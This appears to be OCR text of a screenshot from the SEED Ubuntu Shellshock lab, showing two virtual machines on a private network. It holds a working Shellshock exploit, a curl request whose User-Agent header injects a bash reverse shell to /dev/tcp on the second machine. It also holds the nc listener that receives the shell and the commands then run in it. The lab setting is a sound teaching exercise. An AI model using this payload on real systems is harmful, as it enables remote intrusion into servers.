 SEEDUbuntu12.04 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer SEEDUbuntu12.04
Home Folder
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:2b:b3:36
inet addr:192.168.43.147 Bcast:192.168.43.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe2b:b336/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28489 errors:0 dropped:0 overruns:0 frame:0
TX packets:15737 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15236244 (15.2 MB) TX bytes:3465639 (3.4 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
Home
Devices
Floppy Drive
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home Lab Data Search
elggData Lab Data Music
openssl-1.0.1 Pictures Public
stackexploit Templates Videos
vmware-tools-
distrib
Examples
openssl_1.0.1.orig.
tar.gz
openssl_1.0.1-
4ubuntu5.11.
debian.tar.gz
openssl_1.0.1-
4ubuntu5.11.dsc
shellexecve
shellexecve.c shellshock shellshockwopriv
578
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
DuplicateSEEDUbuntu - VMware Workstation
File Edit View VM Tabs Help
DuplicateSEEDUbuntu
Termina File Edit View Search Terminal Help
Terminal
[02/04/2018 06:47] seed@ubuntu:~$ curl -A '() { :;}; echo Content-type: text/pla
in; echo; /bin/bash -i > /dev/tcp/192.168.43.148/9090 2<&1 0>&1' http://192.168.
43.147/cgi-bin/myprog.cgi
Terminal
[02/04/2018 06:47] seed@ubuntu:~$ nc -l 9090 -v
Connection from 192.168.43.147 port 9090 [tcp/*] acc
epted
bash: no job control in this shell
bash-4.1$ cd /home/seed
cd /home/seed
bash-4.1$ ls
ls
Desktop
Documents
Downloads
Lab Data
Music
Pictures
Public
Templates
Videos
elggData
examples.desktop
openssl-1.0.1
openssl_1.0.1-4ubuntu5.11.debian.tar.gz
openssl_1.0.1-4ubuntu5.11.dsc
openssl_1.0.1.orig.tar.gz
shellexecve
shellexecve.c
shellshock
shellshockwopriv
stackexploit
vmware-tools-distrib
bash-4.1$
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:89:91:48
inet addr:192.168.43.148 Bcast:192.168.43.255 M
inet6 addr: fe80::20c:29ff:fe89:9148/64 Scope:Lin
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:
RX packets:50829 errors:0 dropped:0 overruns:0 fr
TX packets:14682 errors:0 dropped:0 overruns:0 ca
collisions:0 txqueuelen:1000
RX bytes:53253109 (53.2 MB) TX bytes:1236409 (1.
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:161 errors:0 dropped:0 overruns:0 fram
TX packets:161 errors:0 dropped:0 overruns:0 carr
collisions:0 txqueuelen:0
RX bytes:13247 (13.2 KB) TX bytes:13247 (13.2 KB
[02/04/2018 06:32] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
578
se
4/2/18 - 6:48:10 am
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.